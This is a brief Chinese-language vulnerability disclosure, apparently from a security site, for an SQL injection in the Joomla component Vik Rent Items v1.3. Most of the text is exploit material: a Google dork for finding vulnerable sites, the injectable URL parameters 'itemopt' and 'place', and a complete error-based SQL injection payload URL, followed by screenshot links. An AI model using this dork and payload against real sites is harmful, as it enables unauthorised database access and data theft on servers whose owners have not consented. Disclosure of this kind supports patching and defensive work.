Joomla! Component Vik Rent Items v1.3 - SQL Injection
Joomla! Component Vik Rent Items v1.3 ,存在参数过滤不严,导致了sql注入漏洞,如果对方服务器开启了错误显示,可直接利用,
Google Dork:
inurl:index.php?option=com_vikrentitems
注入点:
http://localhost/[PATH]/index.php/en/?option=com_vikrentitems&task=showprc&itemopt=[SQL]&days=2&pickup=1490790600&release=1490947200&place=[SQL]&Itemid=132
payload:
/?option=com_vikrentitems&task=showprc&itemopt=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(md5(233),0x716b627171,(SELECT (ELT(4375=4375,1))),0x71706b7a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- zGDb&days=2&pickup=1490790600&release=1490947200&place=1&Itemid=132
测试截图:

注入:


PoC验证:

暂无评论